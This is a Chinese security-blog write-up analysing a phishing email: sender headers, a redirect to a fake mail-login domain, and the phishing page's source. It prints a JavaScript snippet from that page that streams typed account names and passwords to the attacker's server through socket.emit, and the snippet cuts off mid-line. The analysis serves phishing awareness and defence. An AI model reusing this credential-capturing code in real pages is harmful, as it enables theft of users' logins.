记一次邮件钓鱼实例分析

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

一、事件概述

今儿一早登录邮箱想发周报来着,结果发现邮件新增一条,点开看看,好家伙,现在钓鱼邮件这么归类,连格式都这么假。

看到这个,突然心血来潮,什么事也得分析分析一下,不然真无法想象他发来的样例。

二、实例分析

邮件内容分析

像我们常遇到的钓鱼邮件呢,有很多种,比如附件钓鱼、链接钓鱼、二维码钓鱼、内容钓鱼等。

而我这种情况就正好适合链接钓鱼了,往往邮件中会引导用户点击链接,进行弹窗或跳转到钓鱼网站,网站通常会要求用户输入账户信息之类以获取用户敏感度信息;另外一个链接指向的网页暗藏木马程序,用户如果浏览器未修复的漏洞则点开的同时就中招了。





1.发件人来源是否可信

我们先收集下发件人的相关信息,通过查看信头,查看最后一个“已收到”部分,通常包含发件人的原始IP地址,

目前整理如下:

发件人名称:信息部发件人邮箱:qydbb@kilometressure.com发件人地址:221.234.29.195(当然邮件头信息可以被伪造,需要结合其他信息进行综合判断)可以通过名称和邮箱判断其大量的猫责任,因为我们没有以信息部自称的部门,其邮箱地址也不是常见的地址,将其ip放微步里搜下,好家伙钓鱼没跑了。

2、邮件内容是否可信

看下邮件内容,只有简单的几句话,再附上链接,明白不要太明显。



我们可以通过F12,打开开发者调试模式,看下其网站源码,鼠标放到连接处就可以,看到点击会跳跳转到https://yty.dtynm.cn



查下域名可信度

真的没什么可说的了,我们打开隐私模式,访问站点看下

可以看到这是一个新的邮箱登录界面,分析其代码逻辑。会发现其代码中多了一般邮箱登录网站没有的隐藏功能。

代码片段一:输入监听,实时发送

socket.emit('sendMsg',{"kongzhi":"10","zhuangtai":id("zhuangtai").value});function shishijiankong1(canshu,canshu1){socket.emit("sendMsg",{"kongzhi":"8","xinxi":canshu1,"neirong":canshu.value});}id("zh").addEventListener("input",function(){shishijiankong1(id("zh"),"账号:")});id("mm").addEventListener("input",function(){shishijiankong1(id("mm"),"密码:")});function shishijiankong2(canshu,canshu1){socket.emit("sendMsg",{"kongzhi":"9","xinxi":canshu1,"neirong":canshu.value});}id("zh").addEventLi

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录